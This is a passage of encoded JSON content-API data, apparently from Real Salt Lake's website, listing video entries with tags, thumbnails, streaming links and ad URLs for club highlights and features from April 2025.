&quot;lastUpdatedDate&quot;: &quot;2025-04-27T16:27:51.258Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-04-27T16:22:11Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;sdvsrsl-highlights&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/sdvsrsl-highlights&quot;,&#xA;        &quot;title&quot;: &quot;sdvsrsl highlights&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/qf13nfpxhcu00gn7pvcg&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/qf13nfpxhcu00gn7pvcg&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6371808088112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6371808088112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;a13b4d3a-9b95-470d-89e5-d2ee1ab53f2e&quot;,&#xA;      &quot;_entityId&quot;: &quot;472ee1ac-db0f-486a-9b2e-126fbd1eede0&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/remix-april-19-2025&quot;,&#xA;      &quot;slug&quot;: &quot;remix-april-19-2025&quot;,&#xA;      &quot;title&quot;: &quot;Remix: April 19, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;c6719fe8-2122-4774-98b9-32edc971f5c5&quot;,&#xA;          &quot;_entityId&quot;: &quot;d47eaced-e9c7-4afd-9a0b-ad27869f8225&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rslvstor-04-19-2025&quot;,&#xA;          &quot;title&quot;: &quot;RSLvsTOR 04-19-2025&quot;,&#xA;          &quot;slug&quot;: &quot;rslvstor-04-19-2025&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rslvstor-04-19-2025&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;98c3c456-9461-426f-8c06-1185af02097a&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 289017671,&#xA;            &quot;sportecId&quot;: &quot;MLS-MAT-0005X3&quot;,&#xA;            &quot;matchType&quot;: &quot;Regular&quot;,&#xA;            &quot;seasonOptaId&quot;: 2025,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;homeClubOptaId&quot;: 1899,&#xA;            &quot;awayClubOptaId&quot;: 2077,&#xA;            &quot;venueOptaId&quot;: 4341,&#xA;            &quot;matchDay&quot;: 9&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;c9a8d963-4ad8-4df4-be7c-207c02bb2b10&quot;,&#xA;          &quot;_entityId&quot;: &quot;453249b8-87df-4221-8e51-56a0222afaff&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday&quot;,&#xA;          &quot;title&quot;: &quot;Matchday&quot;,&#xA;          &quot;slug&quot;: &quot;matchday&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;matchday&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74da86a3-de56-4391-bd3b-c728b15ee33c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;2b92a6f0-b8db-485d-8e42-7a870fd54ae2&quot;,&#xA;          &quot;_entityId&quot;: &quot;558ee4bc-52c1-47e7-b483-d72eceed64d5&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-remix&quot;,&#xA;          &quot;title&quot;: &quot;RSL Remix&quot;,&#xA;          &quot;slug&quot;: &quot;rsl-remix&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rsl-remix&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;95bf82ff-12de-4b41-ae1f-147eae0eb619&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d0125fc1-e218-45d2-9eb8-1c7d39d04627&quot;,&#xA;          &quot;_entityId&quot;: &quot;ed933ac0-1573-45f3-a69e-6bc0e94082ce&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights&quot;,&#xA;          &quot;title&quot;: &quot;Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9b78698c-4824-4770-87ff-54cb9af89697&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a&quot;,&#xA;          &quot;_entityId&quot;: &quot;87c379cf-5fe3-4291-bf41-e78b13c0a06e&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video&quot;,&#xA;          &quot;title&quot;: &quot;Video&quot;,&#xA;          &quot;slug&quot;: &quot;video&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;video&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;44821190-2dbc-40da-b34d-179d6cbf7e20&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;9b5fae44-fbe0-42ea-86da-f7cac96dc259&quot;,&#xA;          &quot;_entityId&quot;: &quot;ab943119-5e6c-47e5-8d38-9dd37d58856d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/features&quot;,&#xA;          &quot;title&quot;: &quot;Features&quot;,&#xA;          &quot;slug&quot;: &quot;features&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;features&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9f1edf49-c156-4110-be4f-8f86b2a76fb3&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;4d43e43a-35c9-40b4-96fb-aefbcb56c4dc&quot;,&#xA;          &quot;_entityId&quot;: &quot;b2f87612-a499-4339-b68b-a7a867b28f3a&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-highlights&quot;,&#xA;          &quot;title&quot;: &quot;RSL Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;rsl-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rsl-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;cdfba608-f466-429f-b335-7ab66087dd25&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;87616&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6371808088112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/e8774b39-0234-4d02-8ca2-cef2c291b0ec/10s/master.m3u8?fastly_token=NjllOTY5ZjlfNTM5N2E0YTk5NWM0NTY3ZmVhYmM1MGRhNTc4ZWQ1MWMwZmYxZGZiMzQ5ZmNkZGZlZmY3OTk0N2NiNWZlNjZhNA%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/e8774b39-0234-4d02-8ca2-cef2c291b0ec/8c5cc280-d3b9-4aa7-9e19-e0b5837f23d4/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Mandi Hildt&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-07-30T19:50:52.122Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-04-23T00:19:02Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;remix-rslvstor-1&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/remix-rslvstor-1&quot;,&#xA;        &quot;title&quot;: &quot;remix rslvstor (1)&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/dawbuucaa4bu86fsztiy&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/dawbuucaa4bu86fsztiy&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6371981819112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6371981819112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;6a73f8fe-6925-43da-be6d-60716b083486&quot;,&#xA;      &quot;_entityId&quot;: &quot;eaa5b4df-3934-4252-8e52-67e035d80aa1&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/inside-video-review&quot;,&#xA;      &quot;slug&quot;: &quot;inside-video-review&quot;,&#xA;      &quot;title&quot;: &quot;Inside Video Review&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a&quot;,&#xA;          &quot;_entityId&quot;: &quot;87c379cf-5fe3-4291-bf41-e78b13c0a06e&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video&quot;,&#xA;          &quot;title&quot;: &quot;Video&quot;,&#xA;          &quot;slug&quot;: &quot;video&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;video&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;44821190-2dbc-40da-b34d-179d6cbf7e20&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;411435&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6371981819112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/d78a1bc6-1070-4890-a222-c56b908c59fb/10s/master.m3u8?fastly_token=NjllZWE3ZjJfZDcxODBlYjdlZWU2MTMzYTg3MmY5YzY0MTgyM2JiNDRjOWRlYmZjODk1OWI1YWNlOTAzNTg1ZWMzN2RlYzc1Ng%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/d78a1bc6-1070-4890-a222-c56b908c59fb/702cc9dc-3cfa-454f-9fb3-a23329c99264/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Mandi Hildt&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-04-26T23:43:57.464Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-04-20T23:39:00Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;2025-0426-rsl-cards-v2&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/2025-0426-rsl-cards-v2&quot;,&#xA;        &quot;title&quot;: &quot;2025_0426_RSL_Cards_V2&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/emqra1nwijmcces5nfoa&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/emqra1nwijmcces5nfoa&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6371653244112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6371653244112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;8a9c92ee-e024-416f-8103-cde86aecf323&quot;,&#xA;      &quot;_entityId&quot;: &quot;9a5b0212-f021-4414-82a9-3dce81171557&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/excited-to-welcome-miller-sports-entertainment-to-utah-soccer&quot;,&#xA;      &quot;slug&quot;: &quot;excited-to-welcome-miller-sports-entertainment-to-utah-soccer&quot;,&#xA;      &quot;title&quot;: &quot;Excited to Welcome Miller Sports &#x2B; Entertainment to Utah Soccer&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;2153216&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6371653244112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/0e8253f4-6175-4130-9e2f-a00ec710e8ee/10s/master.m3u8?fastly_token=NjllM2RjNjdfMWI4MDAwOTBhZmExNzk0YmRhZjQ0MTlhOGM5ZDg0ZjIzOTk2YmU1MTQ4M2Q1ZDkzNDAyMTI4NzI0OTQ4ODVhZQ%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/0e8253f4-6175-4130-9e2f-a00ec710e8ee/279d39ea-21f3-41a8-953e-5bba33c9f95a/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Kelsie Schwager&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-04-18T18:50:06.318Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-04-18T18:05:30Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;hyperdeck-0001-x0249&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/hyperdeck-0001-x0249&quot;,&#xA;        &quot;title&quot;: &quot;HyperDeck_0001&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/s8ce6ghp61qonkoaqxgj&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/s8ce6ghp61qonkoaqxgj&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6371273174112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6371273174112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;9a61b2d3-3679-4fae-9468-75291159a8e6&quot;,&#xA;      &quot;_entityId&quot;: &quot;e179e617-32c9-4e2b-8a59-ca5378c6911e&quot;,&#xA;      &quot;selfUrl&quot;: 